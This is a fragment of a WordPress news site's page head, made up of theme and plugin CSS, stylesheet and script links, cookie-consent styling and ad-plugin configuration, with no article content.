.cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/185160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=185160' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
